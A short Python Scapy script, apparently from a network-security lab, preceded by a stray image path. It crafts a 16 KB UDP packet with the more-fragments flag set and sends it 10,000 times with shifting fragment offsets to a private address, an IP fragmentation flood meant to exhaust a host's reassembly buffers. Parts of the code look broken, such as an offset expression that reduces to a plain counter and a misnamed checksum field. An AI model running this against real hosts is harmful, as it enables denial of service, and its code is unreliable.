 #!/usr/bin/python3
from scapy.all import *
# Construct IP header
ip = IP(src="192.168.118.150", dst="192.168.118.151")
ip.id = 1000 # Identification
ip.frag = 0 # Offset of this IP fragment
ip.flags = 1 # Flags
ip.proto = 17
# Construct UDP header
udp = UDP(sport=7070, dport=9090)
udp.len = 2**14 # This should be the combined length of all fragments
# Construct payload
payload = 'A' * 2**14
# Construct the entire packet and send it out
pkt = ip/udp/payload
pkt[UDP].checksum = 0 # Set the checksum field to zero
send(pkt, verbose=0)
for i in range(1,10000):
    pkt.frag=i*1**11
    send(pkt, verbose=0)